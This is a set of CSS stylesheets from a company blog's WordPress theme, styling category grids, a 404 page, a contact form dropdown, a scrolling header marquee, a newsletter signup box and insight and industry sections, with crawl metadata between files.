.common-section .category-main .category-grid .category-content .category-name a {
  background: transparent;
  padding: 0;
}

.common-section .category-main .category-grid .category-content p {
  order: 3;
  font-size: var(--font-size-18);
  line-height: normal;
  font-weight: var(--mi-font-weight-light);
  -webkit-line-clamp: 2;
  min-height: auto;
  margin-bottom: 0;
}

.common-section .category-main .category-grid .category-content a.read-more-btn {
  order: 4;
  /* color: var(--color-white); */
  background: var(--color-white);
  font-size: var(--font-size-16);
  font-weight: var(--mi-font-weight-medium);
  letter-spacing: normal;
  margin-top: 30px;
}

.common-section .category-main .category-grid .category-content a.read-more-btn:hover span {
  color: var(--color-white);
  position: relative;
}

.common-section .category-main .category-grid .category-content a.read-more-btn:hover i::before {
  color: var(--color-white);
  position: relative;
}

.common-section .category-main .category-grid .category-content a.read-more-btn::before {
  background: var(--color-black);
  width: 101%;
}

.common-section .category-main .category-grid .category-content a.read-more-btn i::before {
  color: var(--color-black);
}

.common-section .category-main .category-grid .category-content {

}

/* common-title */

.common-title h2 {
  font-size: var(--font-size-26);
  font-weight: var(--mi-font-weight-medium);
  color: var(--color-black);
}

.common-title p {
  font-size: var(--font-size-18);
  font-weight: var(--mi-font-weight-light);
  color: var(--color-black);
  margin: 10px 0 30px;
}

@media screen and (max-width: 1599px) {
  
  .common-hero-banner {
    padding: 80px 0;
  }

  .common-section .category-main {
    padding: 0;
  }

  .common-hero-banner .common-page-main-title {
    margin-bottom: 0.8rem;
  }

  .common-section .category-main .tabs-content-main .tabs-content {
    gap: 35px;
  }

  .common-section .category-main .category-grid {
    margin-bottom: 50px;
    width: calc(100% / 3 - 24px);
  }

  .common-section .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
    height: 300px;
  }

}

@media screen and (max-width: 1400px) {

  .common-hero-banner {
    padding: 70px 0;
  }

  .common-hero-banner .common-page-main-title {
    margin-bottom: 0.6rem;
  }

  .common-hero-banner p {
    font-size: calc(var(--font-size-18) + 0.125rem);
  }

  .common-section .category-main {
    padding: 0;
  }

  .common-section .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
    height: 250px;
    border-radius: 20px;
  }

  .common-section .category-main .category-grid .category-content a.custom-post-title {
    margin-bottom: 5px;
  }

  .common-section .category-main .category-grid .category-content a.custom-post-title h3 {
    margin-bottom: 0;
  }

  .common-section .category-main .category-list .btn__wrapper {
    padding: 30px 0 65px;
  }

   .common-section .category-main .tabs-content-main .tabs-content {
    gap: 30px;
  }

  .common-section .category-main .category-grid {
    margin-bottom: 50px;
    width: calc(100% / 3 - 20px);
  }


}

@media screen and (max-width: 1200px) {

  .common-hero-banner {
    padding: 60px 0;
  }

  .common-hero-banner .common-page-main-title {
    margin-bottom: 0.6rem;
  }

  .common-hero-banner p {
    font-size: calc(var(--font-size-18) + 0.125rem);
  }

  .common-section .category-main {
    padding: 0;
  }

  .common-section .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
    height: 28vw;
  }

  .common-section .category-main .category-grid .category-content a.custom-post-title {
    margin-bottom: 8px;
  }

  .common-section .category-main .category-grid .category-content a.custom-post-title h3 {
    margin-bottom: 0;
  }

  .common-section .category-main .category-grid .category-content a.read-more-btn {
    margin-top: 26px;
  }

  .common-section .category-main .category-list .btn__wrapper {
    padding: 30px 0 70px;
  }

  .common-section .category-main .category-grid {
    margin-bottom: 30px;
    width: calc(100% / 2 - 27px);
  }

}

@media screen and (max-width: 991px) {

  .common-hero-banner {
    padding: 50px 0;
  }

  .site-content {
    margin-top: 64px;
    background: transparent;
  }

  .common-hero-banner .common-page-main-title {
    margin-bottom: 0.6rem;
  }

  .common-section .category-main {
    padding: 0;
  }

  .common-section .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
    height: 30vw;
    border-radius: 18px;
  }

  .common-hero-banner p {
    font-size: calc(var(--font-size-18) + 0.063rem);
  }

  .common-section .category-main .category-grid .category-content a.read-more-btn {
    margin-top: 20px;
  }

  .common-section .category-main .category-grid {
    margin-bottom: 35px;
  }

  .common-section .category-main .category-list .btn__wrapper {
    padding: 25px 0 60px;
  }

  .common-title p {
    width: 80%;
    margin: 10px auto 25px;
  }

  .common-section .category-main .tabs-content-main .tabs-content {
    gap: 25px;
  }

  .common-section .category-main .category-grid {
    margin-bottom: 35px;
    width: calc(100% / 2 - 13px);
  }

  .common-section .category-main .category-grid .category-content a.custom-post-title, .common-section .category-main .category-grid .category-content a.custom-post-title h3 {
    min-height: 68px;
  }

}

@media screen and (max-width: 767px) {

  .common-hero-banner {
    padding: 40px 0;
  }

  .common-hero-banner .common-page-main-title {
    margin-bottom: 0.5rem;
  }

  .common-section .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
    height: 38vw;
    border-radius: 16px;
  }

  .category-grid .category-content h3 {
    margin-bottom: 8px;
  }

  .common-section .category-main .category-grid .category-content a.read-more-btn {
    margin-top: 20px;
  }

  .common-section .category-main .tabs-content-main .tabs-content {
    gap: 20px;
  }

  .common-section .category-main .category-grid {
    margin-bottom: 30px;
    width: calc(100% / 2 - 10px);
  }

  .common-section .category-main .category-list .btn__wrapper {
    padding: 20px 0 50px;
  }

  .common-title p {
    width: 100%;
    margin: 13px 0 20px;
  }

  .common-section .category-main .category-grid .category-content a.custom-post-title, .common-section .category-main .category-grid .category-content a.custom-post-title h3 {
    -webkit-line-clamp: 2;
    min-height: 66px;
  }

  .category-name {
    margin-bottom: 8px;
  }

}

@media screen and (max-width: 575px) {

  .common-section .category-main .tabs-content-main .tabs-content {
    gap: 0;
  }

  .common-section .category-main .category-grid {
    width: calc(100% / 1 - 0px);
  }

  .common-section .category-main .category-grid .category-content a.custom-post-title, .common-section .category-main .category-grid .category-content a.custom-post-title h3 {
    -webkit-line-clamp: 3;
    min-height: auto;
  }

  .common-section .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
    height: 55vw;
    border-radius: 16px;
  }

}

.sfsiplus_footerLnk {
  display: none;
}

.page-type-line {
  background: #B5F1CC;
  font-size: var(--font-size-16);
  font-weight: var(--mi-font-weight-regular);
  padding: 10px 14px;
  display: inline-block;
  border-radius: 99em;
  margin-bottom: 20px;
}

.tabs-content-main .btn__wrapper a.common-btn {
  background: var(--color-white);
}

.tabs-content-main .btn__wrapper a.common-btn span {
  color: var(--color-black);
}

.tabs-content-main .btn__wrapper a.common-btn i::before {
  color: var(--color-black);
}

.tabs-content-main .btn__wrapper a.common-btn::before {
  background: var(--color-black);
  width: 101%;
}

.tabs-content-main .btn__wrapper a.common-btn:focus span,
.tabs-content-main .btn__wrapper a.common-btn:hover span {
  color: var(--color-white);
}

.tabs-content-main .btn__wrapper a.common-btn:focus i::before,
.tabs-content-main .btn__wrapper a.common-btn:hover i::before {
  color: var(--color-white);
}

@media screen and (max-width: 1200px) {

  .page-type-line {
    margin-bottom: 8px;
  }
  
}

.common-section .category-main .category-grid .category-content a.read-more-btn .icon-play_circle {
  font-size: 24px;
  transform: none;
}

/* 404 page css  */

.page-not-found {
  padding: 90px 0;
}

.page-not-found-content h1 {
  font-size: 60px;
  line-height: var(--line-height-52);
  margin-top: 3rem;
  margin-bottom: 1.5rem;
}

.page-not-found-content p {
  font-size: var(--font-size-18);
    line-height: normal;
    font-weight: var(--mi-font-weight-regular);
    margin-bottom: 3rem;
}

.page-not-found-content a.common-btn {
  background: var(--color-black);
  color: var(--color-white);
}

.page-not-found-content a.common-btn i::before {
  color: var(--color-white);
}

.page-not-found-content a.common-btn:before {
  background: var(--color-white);
}

.page-not-found-content a.common-btn:hover {
  color: var(--color-black);
}

.page-not-found-content a.common-btn:hover i::before{
  color: var(--color-black);
}

@media only screen and (max-width: 1199px){
  .image__404 {
    width: 450px;
    margin: 0 auto;
  }
  .page-not-found {
    padding: 60px 0;
  }
  .page-not-found-content h1 {
    margin-top: 2.5rem;
    margin-bottom: 1rem;
  }
  .page-not-found-content p {
    margin-bottom: 2rem;
}
}
@media only screen and (max-width: 991px){
  .image__404 {
    width: 400px;
    margin: 0 auto;
  }
  .page-not-found {
    padding: 50px 0;
  }
  .page-not-found-content h1 {
    margin-top: 2rem;
    margin-bottom: 0.8rem;
  }
  .page-not-found-content p {
    margin-bottom: 1.5rem;
}
}

@media only screen and (max-width: 767px){
  .image__404 {
    width: 80%;
    margin: 0 auto;
  }
  .page-not-found {
    padding: 40px 0;
  }
  .page-not-found-content h1 {
    margin-top: 1.5rem;
    margin-bottom: 0.5rem;
  }
  .page-not-found-content p {
    margin-bottom: 1rem;
}
}

/* Country Name css */

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control.wpcf7-select.country-name {
  color: rgba(255, 255, 255, 0.5);
  font-weight: var(--mi-font-weight-light);
}

.input-control-select .wpcf7-form-control-wrap .select2.select2-container .selection .select2-selection {
  background: transparent;
    border-radius: 0;
    border-width: 0 0 1px 0;
    border-color: #3b4040;
    height: calc(2.2em + 0.75rem + 9px);
    padding: 0.375rem 1rem;
    outline: none;
}

.input-control-select .wpcf7-form-control-wrap .select2.select2-container .selection .select2-selection .select2-selection__rendered {
  height: 100%;
  line-height: normal;
  display: flex;
  align-items: center;
  padding-left: 0;
  color: rgba(255, 255, 255, 0.5);
  font-weight: var(--mi-font-weight-light);
}

.input-control-select .wpcf7-form-control-wrap .select2.select2-container .selection .select2-selection .select2-selection__arrow {
  height: 100%;
  background: no-repeat url('assets//images/expand_more-white.svg');
  top: 0;
  background-position: center;
}

.input-control-select .wpcf7-form-control-wrap .select2.select2-container .selection .select2-selection .select2-selection__arrow b {
  display: none;
}

.input-control-select .select2.select2-container.select2-container--open.select2-container--focus {
  outline: none;
  box-shadow: none;
}

.custom-dropdown .select2-container--default .select2-search--dropdown .select2-search__field {
  background: #252b2b;
  border: 1px solid #3b4040;
  color: var(--color-white);
}

.custom-dropdown.select2-dropdown {
  background: #252b2b;
  border: 1px solid #3b4040;
}

.custom-dropdown .select2-results__option {
  color: rgba(255, 255, 255, 1);
}

.select2-container--default .custom-dropdown .select2-results__option--selected {
  background-color: #5897fb;
  color: rgba(255, 255, 255, 1);
}

.select2-container--default .custom-dropdown .select2-search--dropdown .select2-search__field {
  background-color: #252b2b;
  border: 1px solid #3b4040;
  outline: none;
  color: var(--color-white);
}

.input-control.input-control-number .input-control.input-control-select {
  width: 125px;
}

.input-control.input-control-number {
  display: flex;
}

.contact-inner .contact-frm .input-control.input-control-number p {
  width: calc(100% - 125px);
}

.input-control.input-control-number .input-control.input-control-select p {
  width: calc(100% - 0px);
}

.contact-inner .contact-frm .input-control.input-control-number .input-control.input-control-select + p .wpcf7-form-control-wrap .wpcf7-form-control.wpcf7-validates-as-tel {
  padding-left: 10px;
}

@media screen and (max-width: 767px) {
  
  .input-control-select .wpcf7-form-control-wrap .select2.select2-container .selection .select2-selection {
    height: auto;
    padding: 8px;
    outline: none;
    min-height: 46px;
  }

  .counter-hierarchy.ez-toc-counter,
  .post-content-right .sidebar-inner > .sidebar-right-title,
  .sidebar-inner .related-post {
    display: none !important;
  }

}

.custom-navbar .navbar-nav .nav-item .navbar-inner .navbar-sub-main>li>a>i.icon-cloud {
  font-size: 22px;
}

.custom-navbar .navbar-nav .nav-item .navbar-inner .navbar-sub-main>li>a>i.icon-cloud::before {
  color: var(--color-black);
}

/* Header marque start */

.header-marquee {
  display: flex;
  align-items: center;
  background: #192020;
  color: #fff;
  padding: 20px;
  font-size: 16px;
  font-weight: 400;
  width: 100%;
  top: 0;
  margin: 0 auto;
  max-width: 1440px;
  overflow: hidden;
}

.marquee-content {
  display: flex;
  align-items: center;
  gap: 10px;
  flex-wrap: nowrap;
  animation: marquee 12s linear infinite;
  white-space: nowrap;
}

.marquee-content .text {
  display: inline-flex;
  align-items: center;
}

.header-marquee:hover .marquee-content {
  animation-play-state: paused;
}

.marquee-content .link {
  color: #fff;
  text-decoration: underline;
  font-weight: bold;
  padding: 0 5px 0 5px;
}

.star-marquee {
  font-size: 16px;
  padding: 0 15px 0px 15px;
}

@keyframes marquee {
  0% {
    transform: translateX(0);
  }
  100% {
    transform: translateX(-50%);
  }
}

.top-header {
  position: fixed;
  display: block;
  width: 100%;
  background-color: #192020 !important;
  top: 0;
  padding: 0 60px;
  z-index: 99;
}
.custom-navbar {
  margin-top: 62px;
}

@media screen and (max-width: 1599px) {
  .top-header {
    padding: 0 30px;
  }
}
@media screen and (max-width: 1023px) {
  .top-header {
    padding: 0 1rem;
  }
}

/* Header marque end */


/* .single-post blockquote {
    padding: 30px 30px 30px 65px;
    border-left: solid #F9376A 6px;
    line-height: 32px;
    font-style: italic;
    position: relative;
    background: linear-gradient(rgba(255,255,255,.5), rgba(255,255,255,.5)),  url("data:image/svg+xml,%3Csvg%20width%3D%2230%22%20height%3D%2222%22%20viewBox%3D%220%200%2030%2022%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cg%20clip-path%3D%22url(%23clip0_1602_264)%22%3E%3Cpath%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20d%3D%22M12.4377%201.96962C7.67701%203.27625%204.57857%206.00835%203.80806%2010.763C3.59829%2012.0569%203.89126%2011.0795%204.77779%2010.4233C7.67232%208.28076%2013.3635%209.039%2014.1534%2013.9339C15.7424%2022.5992%204.79068%2024.0995%201.54927%2019.3135C0.795169%2018.2011%200.29595%2016.9026%200.116067%2015.4765C-0.664987%209.27435%202.54771%203.75044%208.19146%201.15573C9.2356%200.675738%2010.336%200.300096%2011.5202%200.0247411C12.1131%20-0.0940964%2012.5438%200.225315%2012.7424%200.765011C12.9106%201.22587%2012.968%201.73426%2012.4377%201.96962ZM28.128%201.96962C23.3672%203.27625%2020.2682%206.00835%2019.4983%2010.763C19.2885%2012.0569%2019.5815%2011.0795%2020.468%2010.4233C23.3626%208.28076%2029.0538%209.039%2029.843%2013.9339C31.4327%2022.5992%2020.4809%2024.0995%2017.2395%2019.3135C16.4854%2018.2011%2015.9862%2016.9026%2015.8063%2015.4765C15.0252%209.27435%2018.2374%203.75044%2023.8817%201.15573C24.9258%200.675738%2026.0256%200.300096%2027.2104%200.0247411C27.8034%20-0.0940964%2028.234%200.225315%2028.4327%200.765011C28.6008%201.22587%2028.6583%201.73426%2028.128%201.96962Z%22%20fill%3D%22%23F0285C%22%2F%3E%3C%2Fg%3E%3Cdefs%3E%3CclipPath%20id%3D%22clip0_1602_264%22%3E%3Crect%20width%3D%2230%22%20height%3D%2222%22%20fill%3D%22white%22%2F%3E%3C%2FclipPath%3E%3C%2Fdefs%3E%3C%2Fsvg%3E");
    background-repeat: no-repeat;
    background-position: 22px 32px;
    border-radius: 0 !important;
    background-color: #EDEDED !important;
}
    .single-post blockquote p{
        margin: 0;
        font-size: 20px;
        font-weight: 400;
    }
    .single-post blockquote :last-child{
        font-weight: 600;
        margin-top: 16px;
    }
    @media only screen and (max-width: 991px) {
        .single-post blockquote {
            padding: 30px 30px 30px 65px;
            line-height: 30px;
            font-size: 18px;
        }
    }
    
    @media only screen and (max-width: 767px) {
        .single-post blockquote {
            background-position: 12px 15px;
            padding: 45px 15px 15px 12px;
            border-left: solid #F9376A 5px;
            line-height: 26px;
            font-size: 16px;
        }
    } */

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/subscribers.css?ver=210126110905
body_size: 1049
content:
.subscribers-main {
    /* background: var(--color-light-grey); */
    background: #F0F0F0;
    margin-top: 35px;
    padding: 100px 0;
}

.subscribers-inner {
    text-align: center;
}

.subscribers-inner .emaillist .es_subscription_form .es-form-field-container .gjs-row .gjs-cell {
    position: relative;
    max-width: 600px;
    margin: auto;
}

.subscribers-inner .emaillist .es_subscription_form .es-form-field-container .gjs-row .gjs-cell input[type="email"]{
  background: var(--color-white);
  min-width: 600px;
  border: none;
  padding: 16px 140px 16px 20px;
  font-size: var(--font-size-16);
  color: var(--color-black);
  border-radius: 30px;
  border: 2px solid #000000;
  outline: none !important;
}

.subscribers-inner .emaillist .es_subscription_form .es-form-field-container .gjs-row .gjs-cell input[type="submit"] {
    position: absolute;
    right: 6px;
    top: 0;
    bottom: 0;
    text-transform: uppercase;
    color: #fff;
    padding: 10px 15px;
    justify-content: center;
    border-radius: 30px;
    background: #192020;
    display: inline-flex;
    gap: 10px;
    align-items: center;
    overflow: hidden;
    transition: box-shadow 0.3s ease, background-color 0.3s ease, color 0.3s ease, background-color 0.3s ease, outline 0.3s ease;
    border: 1px solid #192020;
    -webkit-clip-path: inset(0 round 10px);
    clip-path: inset(0 round 10px);
    height: 46px;
    font-size: var(--font-size-16);
    font-weight: var(--mi-font-weight-medium);
    margin: auto;
}

.subscribers-inner .emaillist .es_subscription_form .es-form-field-container .gjs-row .gjs-cell input[type="email"]::placeholder {
    color: rgba(25, 32, 32, 0.2);
}

.subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label,
.subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label a {
    font-size: var(--font-size-18);   
    font-weight: var(--mi-font-weight-light);
    color: var(--color-black);
    display: inline-flex;
    align-items: center;
    justify-content: center;
    position: relative;
}

.subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label a {
    color: #ed184f;
}

.subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label a {
    text-decoration: underline;
    color: #ed184f;
}

.subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label input {
    padding: 0;
    height: initial;
    width: initial;
    margin-bottom: 0;
    opacity: 0;
    cursor: pointer;
    position: absolute;
    left: 4px;
}
  
.subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label:before {
    content:'';
    -webkit-appearance: none;
    background-color: transparent;
    border: 2px solid var(--color-black);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05), inset 0px -15px 10px -12px rgba(0, 0, 0, 0.05);
    padding: 7px;
    display: inline-block;
    position: relative;
    vertical-align: middle;
    cursor: pointer;
    margin-right: 5px;
    border-radius: 2px;
  }
  
.subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label.active:after {
    content: '';
    display: block;
    position: absolute;
    top: 8px;
    left: 6px;
    width: 5px;
    height: 8px;
    border: solid var(--color-black);
    border-width: 0 2px 2px 0;
    transform: rotate(45deg);
  }

  @media screen and (max-width: 1599px) {
    
    .subscribers-main {
        margin-top: 0;
        padding: 90px 0;
    }

  }

  @media screen and (max-width: 1400px) {
    
    .subscribers-main {
        padding: 80px 0;
    }

  }

  @media screen and (max-width: 1200px) {
   
    .subscribers-main {
        padding: 70px 0;
    }
    
  }

  @media screen and (max-width: 991px) {
    
    .subscribers-main {
        padding: 60px 0;
    }

    .subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label {
        max-width: 600px;
    }

    .subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label,
    .subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label a {
        text-align: left;
        display: inline-block;
        padding-left: 30px;
    }

    .subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label a {
        padding-left: 0;
    }

    .subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label:before {
        position: absolute;
        top: 3px;
        left: 0;
    }

    .subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label.active:after {
        top: 6px;
    }

  }

  @media screen and (max-width: 767px) {
    
    .subscribers-main {
        padding: 50px 0;
    }

    .subscribers-inner .emaillist .es_subscription_form .es-form-field-container .gjs-row .gjs-cell {
        max-width: 500px;
    }


    .subscribers-inner .emaillist .es_subscription_form .es-form-field-container .gjs-row .gjs-cell input[type="email"] {
        min-width: 100%;
        padding: 16px 20px;
    }

    .subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label {
        max-width: 500px;
    }

    .subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label,
    .subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label a {
        text-align: left;
        display: inline-block;
        padding-left: 30px;
    }

    .subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label a {
        padding-left: 0;
    }

    .subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label:before {
        position: absolute;
        top: 3px;
        left: 0;
    }

    .subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label.active:after {
        top: 6px;
    }

  }

  @media screen and (max-width: 576px) {
    
    .subscribers-inner .emaillist .es_subscription_form .es-form-field-container .gjs-row .gjs-cell {
        max-width: none;
    }


    .subscribers-inner .emaillist .es_subscription_form .es-form-field-container .gjs-row .gjs-cell input[type="email"] {
        min-width: 100%;
        padding: 12px 20px;
    }

    .subscribers-inner .emaillist .es_subscription_form .es-form-field-container .gjs-row .gjs-cell input[type="submit"] {
        padding: 8px 15px;
        height: 42px;
    }

  }

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/insight.css?ver=210126110905
body_size: 1736
content:
.common-hero-banner.insight-hero-banner {
    padding-bottom: 0;
}

.common-hero-banner.insight-hero-banner h1 {
    width: 70%;
    margin: auto;
}

/* insight-banner  */

.insight-banner {
    padding-bottom: 100px;
}

.insight-banner .insight-tabs {
    text-align: center;
}

.insight-banner .insight-tabs .nav {
    display: inline-flex;
    background: #F0F0F0;
    padding: 5px;
    border-radius: 99em;
    margin: 26px 0 40px;
}

.insight-banner .insight-tabs .nav .nav-item .nav-link {
    font-size: var(--font-size-16);
    color: var(--color-black-50);
    padding: 10px 24px;
}

.insight-banner .insight-tabs .nav .nav-item .nav-link.active {
    background: var(--color-white);
    color: var(--color-black);
    border-radius: 99em;
}

.insight-banner .tab-content .insight-content {
    max-width: 1440px;
    margin: auto;
}

.insight-banner .tab-content .insight-content .insight-box {
    background: var(--color-light-grey);
    padding: 20px;
    border-radius: 24px;
    text-align: left;
}

.insight-banner .tab-content .insight-content .insight-box .insight-media {
    border-radius: 14px;
    height: 240px;
    width: 100%;
    overflow: hidden;
}

.insight-banner .tab-content .insight-content .insight-box .insight-media img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.insight-banner .tab-content .insight-content .insight-box .insight-box-content {
    padding-top: 20px;
    /* text-align: center; */
}

.insight-banner .tab-content .insight-content .insight-box .insight-box-content h3,
.insight-banner .tab-content .insight-content .insight-box .insight-box-content h3 a {
    font-size: var(--font-size-26);
    color: var(--color-black);
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;  
    overflow: hidden;
    min-height: 63px;
    margin-bottom: 0;
}

.insight-banner .tab-content .insight-content .insight-box .insight-box-content p {
    font-size: var(--font-size-18);
    color: var(--color-black);
    margin-top: 10px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;  
    overflow: hidden;
    margin-bottom: 0;
}

.insight-banner .tab-content .insight-content .insight-box .insight-box-content p a {
    color: var(--color-black);
}

.insight-banner .tab-content .insight-content .insight-box .insight-box-content a.common-btn {
    background: transparent;
    color: var(--color-black);
    margin-top: 30px;
}

.insight-banner .tab-content .insight-content .insight-box .insight-box-content a.common-btn:hover span {
    color: var(--color-white);
}

.insight-banner .tab-content .insight-content .insight-box .insight-box-content a.common-btn i::before {
    color: var(--color-black);
}

.insight-banner .tab-content .insight-content .insight-box .insight-box-content a.common-btn:hover i::before {
    color: var(--color-white);
}

.insight-banner .tab-content .insight-content .insight-box .insight-box-content a.common-btn::before {
    background: var(--color-black);
}

.insight-banner .tab-content .insight-content .insight-box .case-study-main .case-study-btn {
    font-size: var(--font-size-14);
    color: var(--color-black);
    margin-bottom: 10px;
    display: block;
}

.common-section.common-section-insight {
    padding: 100px 0 60px;
}

.common-section.common-section-insight.even {
    background: #F0F0F0;
}

.common-section.common-section-insight .common-title h2 {
    font-size: var(--font-size-40);
    display: flex;
    align-items: center;
    justify-content: center;
}

.common-section.common-section-insight .common-title h2 a {
    padding: 0;
    font-size: 16px;
    width: 36px;
    height: 36px;
    margin-left: 15px;
}

.common-section.common-section-insight .common-title h2 a i {
    transform: rotate(45deg);
}

.common-section.common-section-insight .common-title p {
    margin-bottom: 0;
}

.industry-main {
    padding: 100px 0;
    background: var(--color-black);
}

.industry-main .common-title h2 {
    color: var(--color-white);
    font-size: var(--font-size-40);
    display: flex;
    align-items: center;
    justify-content: center;
}

.industry-main .common-title h2 a {
    padding: 0;
    font-size: 16px;
    width: 36px;
    height: 36px;
    margin: 0 0 0 15px;
}

.industry-main .common-title h2 i {
    transform: rotate(45deg);
}

.industry-main .common-title p {
    color: var(--color-white);
    margin-bottom: 0;
}

.industry-main .common-btn {
    border: 1px solid var(--color-white);
    margin-top: 60px;
}

.industry-main .industry-tabs .nav {
    padding: 40px 0;
}

.industry-main .industry-tabs .nav .nav-link {
    font-size: var(--font-size-16);
    color: var(--color-white);
    width: calc(100% / 7);
    border-radius: 0;
}

.industry-main .industry-tabs .nav .nav-link.active {
    background: transparent;
    border-bottom: 2px solid var(--color-white);
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid {

}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-media {
    width: 100%;
    overflow: hidden;
    height: 280px;
    border-radius: 24px;
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-media img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 24px;
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content {
    padding: 20px 0 0;
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content .industry-cat {
    color: var(--color-white);
    font-size: var(--font-size-14);
    margin-bottom: 10px;
    display: block;
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content h3 {
    color: var(--color-white);
    font-size: var(--font-size-26);
    font-weight: var(--mi-font-weight-medium);
    min-height: 65px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    margin-bottom: 0;
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content h3 a {
    color: var(--color-white);
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content p {
    color: var(--color-white);
    margin-top: 10px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    margin-bottom: 0;
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content p a {
    color: var(--color-white);
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content .common-btn {
    margin-top: 30px;
    border: 1px solid var(--color-white);
    background: transparent;
    color: var(--color-white);
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content .common-btn i::before {
    color: var(--color-white);
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content .common-btn::before {
    background: var(--color-white);
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content .common-btn:hover {
    color: var(--color-black);
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content .common-btn:hover i::before {
    color: var(--color-black);
}

@media screen and (max-width: 1599px) {

    .insight-banner {
        padding-bottom: 90px;
    }

    .common-hero-banner.insight-hero-banner h1 {
        width: 100%;
    }

    .common-hero-banner.insight-hero-banner h1 span {
        display: block;
    }

    .industry-main {
        padding: 90px 0;
    }

    .common-section.common-section-insight {
        padding: 90px 0 50px;
    }

}

@media screen and (max-width: 1400px) {
    
    .insight-banner .tab-content .insight-content .insight-box .case-study-main .case-study-btn,
    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content .industry-cat {
        margin-bottom: 8px;
    }

    .insight-banner .tab-content .insight-content .insight-box .insight-box-content p,
    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content p {
        margin-top: 8px;
    }

    .insight-banner .tab-content .insight-content .insight-box .insight-box-content a.common-btn,
    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content .common-btn {
        margin-top: 26px;
    }

    .insight-banner {
        padding-bottom: 80px;
    }

    .industry-main {
        padding: 80px 0;
    }

    .industry-main .industry-tabs .nav {
        padding: 30px 0;
    }

    .industry-main .industry-tabs .nav {
        padding: 30px 0;
        flex-wrap: nowrap;
        white-space: nowrap;
    }

    .common-section.common-section-insight {
        padding: 80px 0 40px;
    }

    .common-section.common-section-insight .category-main {
        margin-top: 40px;
    }

    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-media {
        height: 20vw;
    }

}

@media screen and (max-width: 1200px) {

    .common-hero-banner.insight-hero-banner h1 {
        width: 70%;
    }

    .common-hero-banner.insight-hero-banner h1 span {
        display: block;
    }

    .insight-banner .tab-content .insight-content .insight-box {
        margin-bottom: 30px;
    }

    .insight-banner {
        padding-bottom: 40px;
    }

    .industry-main {
        padding: 70px 0 40px;
    }

    .industry-main .industry-tabs .nav {
        padding: 30px 0;
        flex-wrap: nowrap;
        overflow: auto;
        white-space: nowrap
    }

    .tab-content .tab-pane .industry-content .industry-row .industry-grid {
        margin-bottom: 30px;
    }

    .industry-main .industry-tabs .nav .nav-link {
        width: 210px;
    }

    .common-section.common-section-insight {
        padding: 70px 0 30px;
    }

    .common-section.common-section-insight .category-main {
        margin-top: 40px;
    }

    .insight-banner .tab-content .insight-content .row,
    .tab-content .tab-pane .industry-content .industry-row > .row,
    .common-section.common-section-insight .category-main .category-inner .category-list .tabs-content.row {
        flex-wrap: nowrap;
        overflow: auto;
    }

    .insight-banner .tab-content .insight-content .row .col-sm-6,
    .tab-content .tab-pane .industry-content .industry-row > .row > .col-sm-6,
    .common-section.common-section-insight .category-main .category-inner .category-list .tabs-content.row .category-grid {
        width: calc(100% / 2.2);
    }

    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-media {
        height: 25vw;
    }

}

